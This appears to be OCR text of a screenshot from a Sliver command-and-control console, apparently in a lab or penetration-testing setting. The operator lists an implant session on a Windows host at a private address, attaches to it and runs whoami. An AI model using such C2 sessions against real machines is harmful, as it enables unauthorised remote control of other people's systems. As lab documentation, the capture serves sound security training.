 [*] Session d729a8e4 DETAILED_CHRONOMETER - 192.168.1.182:60224
) - windows/amd64 - Sat, 28 Dec 2024 16:53:31 EST
sliver > sessions
ID Transport Remote Address Hostname Username
Operating System Health
========== =========== ===================== ================= ========== =
================= =========
d729a8e4 http(s) 192.168.1.182:60224 vulnl
windows/amd64 [ALIVE]
sliver > sessions -i d729a8e4
[*] Active session DETAILED_CHRONOMETER (d729a8e4)
sliver (DETAILED_CHRONOMETER) > whoami
Logon ID: \vulnl
[*] Current Token ID: \vulnl
sliver (DETAILED_CHRONOMETER) >